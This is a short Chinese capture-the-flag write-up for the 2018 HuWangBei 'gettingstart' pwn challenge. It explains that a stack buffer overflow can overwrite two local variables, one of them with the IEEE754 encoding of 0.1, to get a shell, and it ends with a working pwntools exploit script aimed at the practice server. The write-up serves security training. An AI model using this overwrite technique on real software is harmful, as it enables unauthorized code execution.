

护网杯_2018_gettingstart



- 例行检查,64位程序,除了RELRO,其他全开



- 试运行一下,看看大概的情况



- 64位ida载入



当满足v5=0x7FFFFFFFFFFFFFFFLL并且v6=0.1的时候就能够获取shell,看一下栈布局

确定了偏移,可以在读入buf的时候修改v5和v6的值



这题没什么难度,v5的值可以直接表示,只是要注意一下0.1在内存中的表示。内存中存放的是数据的补码,浮点型数据的在内存中按照IEEE754 标准存储。有兴趣的师傅可以百度看看怎么算。这边在其他师傅的博客里找到了一个自己算数据在内存中存储的小工具

exp

from pwn import *

p=remote("node3.buuoj.cn",27198)

payload='a'*24+p64(0x7FFFFFFFFFFFFFFF)+p64(0x3FB999999999999A)

p.sendline(payload)

p.interactive()